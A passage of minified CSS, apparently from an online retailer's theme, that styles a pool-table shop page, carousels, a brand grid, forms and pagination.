[data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(25% - 24px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img{width:100%}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-62641e14-f6d9-4bca-9ed8-b30a5d25c208{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-7737cbe1-16a5-4857-93ba-f7a5cfecec91{font-family:Overpass,sans-serif;line-height:25px}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout-container="66725a57-2a40-4110-ae36-75ee9c7ea1c2"]{gap:24px}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3 img,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077 img{width:100%}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077{border-radius:5px 5px 0 0}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3:hover,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077:hover{opacity:.8}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:21px}}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-a60d16ad-0024-4634-8aec-a09009c26bcc,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-df096fc3-e520-4d00-9187-f6134f95573b{background-color:#fcfaf7}.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shop-pool-table .custom-question-section div#sd-simple-text-editable-ee0ea6bb-2aff-4c34-883e-158cd0fd8b5f{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shop-pool-table .custom-shop-top-brands div#sd-simple-text-editable-79fd4505-9c22-48ba-9945-1e35c12e4db3{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc #sd-image-d9dce8c4-f1a4-46e1-95c3-7b31fb129334 img,.page-shop-pool-table .custom-brand-nixon #sd-image-234a7c23-b643-4307-b2dc-5d5b1c41bc85 img,.page-shop-pool-table .custom-brand-plank #sd-image-b3f2ba69-dd42-4d23-8f83-a152b5a73247 img{width:100%}.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{padding-top:70px;padding-bottom:70px}}.page-shop-pool-table .custom-brand-plank{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table div#sd-simple-text-editable-5a458bb8-777f-4ba1-a1a0-18ad025cecbc,.page-shop-pool-table div#sd-simple-text-editable-7a68001a-5f81-4ded-bfef-224550d87571,.page-shop-pool-table div#sd-simple-text-editable-a75dcfef-f52b-4ab6-9155-cac66e14de54{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shop-pool-table div#sd-simple-text-editable-4a874d2d-a36d-467f-a2aa-c2fbc0b244b5,.page-shop-pool-table div#sd-simple-text-editable-8db9664f-37a9-464a-8b7a-3eb4345c1aa7,.page-shop-pool-table div#sd-simple-text-editable-e328a2ad-3ae1-4143-bbee-ca5c43ed469b{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .buttonLink a#sd-simple-button-editable-422919a4-1d01-42a9-a4fc-b3dd42ad609e,.page-shop-pool-table .buttonLink a#sd-simple-button-editable-7d149b69-ff57-4f44-a450-aaf77e38765d,.page-shop-pool-table .buttonLink a#sd-simple-button-editable-7e47d80d-59e0-467e-a3a4-c93ee6211fa2{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shop-pool-table .custom-brand-nixon{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-nixon{margin-left:calc(-50vw + 50% - 10px)}}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0 solid #0f7fff!important;outline-offset:0px!important}.skip-to-main-link{display:none!important}body{padding-top:0}@media (min-width:412px){.body{margin:113px 0 0}}@media (min-width:551px){.body{margin:91px 0 0}}@media (min-width:801px){.body{margin:157px 0 0}}@media (min-width:1261px){.body{margin:98px 0 0}}.page{margin:0}.custom-category .page{margin:0 -.75rem}.below-header-text-bar{background-color:#f2f1f0;padding:15px 0 14px}.below-header-text-bar .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:9px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.below-header-text-bar .inner{gap:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.below-header-text-bar .inner .box{width:100%;font-size:13px;line-height:18px;letter-spacing:.32px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;color:#151515;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;padding:0 20px;max-width:320px}@media (min-width:801px){.below-header-text-bar .inner .box{width:33.333%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:inherit}}@media (min-width:801px){.below-header-text-bar .inner .box:after{content:"|";position:absolute;right:0}}.below-header-text-bar .inner .box:last-child:after{display:none}.below-header-text-bar .inner .box .icon{width:20px;height:20px;margin-top:-3px}.breadcrumbs-outer{background-color:#fff;border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2}.breadcrumbs-outer .breadcrumbs{display:block;margin:0;padding:5px 0;text-align:center}@media (min-width:551px){.breadcrumbs-outer .breadcrumbs{text-align:left}}@media (min-width:801px){.breadcrumbs-outer .breadcrumbs{padding:8px 0 6px 0}}.breadcrumbs-outer .breadcrumbs .breadcrumb{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px}.breadcrumbs-outer .breadcrumbs .breadcrumb:hover a{color:#ca9a5c}.breadcrumbs-outer .breadcrumbs .breadcrumb a{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;text-decoration:none}.breadcrumbs-outer .breadcrumbs .breadcrumb a .icon{margin-bottom:2px}.breadcrumbs-outer .breadcrumbs .breadcrumb.is-active>.breadcrumb-label{font-weight:400}.page-wrap{padding:1.4rem 0}.page-wrap:after,.page-wrap:before{content:'';clear:both;display:table;width:100%}.custom-404 .page-heading,.custom-createaccount_thanks .page-heading{text-align:center}.panel-body{background:#f2f1f0;border-radius:8px}#search-results-heading .page-heading{text-align:center}.button{border-radius:60px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase;padding:.813rem 2.25rem}.button--large{min-width:250px}.heroCarousel{margin-top:0}.heroCarousel.slick-slider{overflow:hidden}.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{opacity:0;visibility:hidden;-webkit-transition:.5s all;transition:.5s all;top:28%;-webkit-transform:translateY(-28%);transform:translateY(-28%)}@media (min-width:801px){.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.heroCarousel.slick-slider .slick-next{right:-100px}.heroCarousel.slick-slider .slick-prev{left:-100px}.heroCarousel:hover .slick-next,.heroCarousel:hover .slick-prev{opacity:1;visibility:visible;-webkit-transition:.5s all;transition:.5s all}.heroCarousel:hover .slick-next{right:25px}.heroCarousel:hover .slick-prev{left:25px}.heroCarousel .slick-dots li{background-color:transparent}.slick-slider .slick-next,.slick-slider .slick-prev{background-color:transparent;border:0;height:40px;padding:0;width:40px}.slick-slider .slick-next:before,.slick-slider .slick-prev:before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:40px;width:40px}.slick-slider .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%23151515' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E")}.slick-slider .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3e%3Cpath fill='%23151515' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/%3e%3C/svg%3E")}.heroCarousel.slick-initialized{margin-bottom:0}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:unset}}@media (min-width:1261px){.heroCarousel.slick-initialized{max-height:37.4vw}}.heroCarousel .heroCarousel-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){.heroCarousel .heroCarousel-slide{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:inherit;max-height:unset}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{width:66%}}.heroCarousel .heroCarousel-slide .heroCarousel-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:unset;margin:0;max-height:unset;padding:1.5rem;-webkit-transform:none;transform:none;width:100%}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:1rem 2rem}}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 75px;width:34%}}@media (min-width:1261px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 4rem}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-subtitle{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;margin:0 0 14px;text-transform:uppercase}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{color:#fff;font-size:40px;line-height:40px;letter-spacing:1px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;margin:0 0 15px}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{font-size:60px;line-height:52px;margin:0 0 24px}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-description{color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;margin:0}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-action{margin:36px 0 0}.productCarousel.slick-slider .slick-arrow{top:-30px}.productCarousel.slick-slider .slick-arrow.slick-next{right:.75rem}.productCarousel.slick-slider .slick-arrow.slick-prev{left:unset;right:3.75rem}.productCarousel.slick-slider .slick-dots{bottom:-20px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:distribute;justify-content:space-around;max-width:750px;margin-left:auto;left:50%;width:95%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.productCarousel.slick-slider .slick-dots li{padding:0;width:100%}.productCarousel.slick-slider .slick-dots li.slick-active button:before{background-color:#3b3b3b}.productCarousel.slick-slider .slick-dots li button{border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button:before{background-color:#f2f1f0;border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button .carousel-tooltip{margin-top:0;display:none}.banners[data-banner-location=bottom]{background-color:#f2f1f0}.banners[data-banner-location=bottom] .banner a,.banners[data-banner-location=bottom] .banner h1,.banners[data-banner-location=bottom] .banner h2,.banners[data-banner-location=bottom] .banner h3,.banners[data-banner-location=bottom] .banner h4,.banners[data-banner-location=bottom] .banner h5,.banners[data-banner-location=bottom] .banner h6,.banners[data-banner-location=bottom] .banner p,.banners[data-banner-location=bottom] .banner ul li{color:#151515;text-decoration:none}.banners[data-banner-location=bottom] .banner a{color:#151515;text-decoration:none;font-weight:700}.page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.page-heading{font-size:26px;margin:0 0 36px 0}}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper{border-top:0;border-bottom:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper .benefits-inner{padding:27.2px 0 20px}.brandGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:26px 20px;max-width:1170px;margin:0 auto 50px}@media (min-width:801px){.brandGrid{gap:36px 30px;margin:0 auto 100px}}.brandGrid:after,.brandGrid:before{display:none}.brandGrid .brand{padding:0;width:calc(270px - 20px);height:251px}@media (min-width:801px){.brandGrid .brand{width:calc(270px - 30px)}}.brandGrid .brand .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:30px;height:100%;border-color:#e3e3e2;border-width:1px;border-style:solid;outline:1px solid transparent;border-radius:5px;padding:12px 15px 25px;margin:0}.brandGrid .brand .card-img-container{max-width:inherit}.brandGrid .brand .card-figure{margin-top:0;overflow:hidden;padding:0;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.brandGrid .brand .card-figure .card-figure__link{height:100%}.brandGrid .brand .card-figure .card-img-container{height:100%}.brandGrid .brand .card-figure .card-img-container:after{display:none}.brandGrid .brand .card-figure .card-img-container .card-image{position:inherit;height:100%}.brandGrid .brand .card-body{padding:0}.brandGrid .brand .card-body .card-title a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:21px;font-weight:700;line-height:26px;margin:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.brandGrid .brand .card-body .card-title a:hover{color:#ca9a5c}.brandGrid .brand .card:hover{border-color:#ca9a5c;outline:1px solid #CA9A5C}@media (min-width:551px){.login .form-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.login .new-customer .panel{background-color:#f2f1f0;border:1px solid #e5e5e5;border-radius:10px;overflow:hidden}.login .new-customer .panel .panel-body,.login .new-customer .panel .panel-header{background-color:#f2f1f0;margin:0}.banners{padding:5rem 0;text-align:left}.banners .banner{max-width:81rem;padding:0 1rem}@media (min-width:801px){.banners .banner{padding:0 .5rem}}.banners .banner h1,.banners .banner h2,.banners .banner h3,.banners .banner h4,.banners .banner h5,.banners .banner h6{color:#fff;margin:0 0 .6rem}.banners.brand-top-banners{padding:56px 0;text-align:center}.banners.brand-top-banners .banner{max-width:48rem}.banners.brand-top-banners .banner h1{margin:0 .8rem}.no-product-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:160px}.quickSearchResults .modal-close{top:10px!important}.quickSearchResults .quickSearchMessage{color:#fff;font-size:23px}.quickSearchResults .productList{height:320px;overflow-y:scroll;margin-top:1rem}.quickSearchResults .productList .product .listItem .listItem-figure{width:35%}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details{padding-right:0}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{color:#fff}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-actions{display:none}.compareTable .compareTable-headingText{font-size:20px}.compareTable .card-title{font-family:roboto,Arial,Helvetica,sans-serif}.compareTable .compareTable-row .card-title,.compareTable .compareTable-row .compareTable-heading{font-family:roboto,Arial,Helvetica,sans-serif}.form[action*="/pages.php"] .form-field{margin:0 0 25px}.form[action*="/pages.php"] .form-field .form-label{color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 5px}.form[action*="/pages.php"] .form-field .form-input{border:1px solid #e3e3e2;border-radius:5px;height:58px;background-color:#f2f1f0;color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px}.form[action*="/pages.php"] .form-field .form-input#contact_question{height:auto}.pagination .pagination-list .pagination-item{border:0;display:inline-block;vertical-align:middle;margin:0 3px}.pagination .pagination-list .pagination-item .pagination-link{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:22px;color:#151515;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:transparent;border-radius:0;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item .pagination-link:hover{color:#151515;border-bottom-color:#ca9a5c;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item--current .pagination-link{font-weight:400;color:#151515;border-bottom-color:#ca9a5c}.pagination .pagination-list .pagination-item--next,.pagination 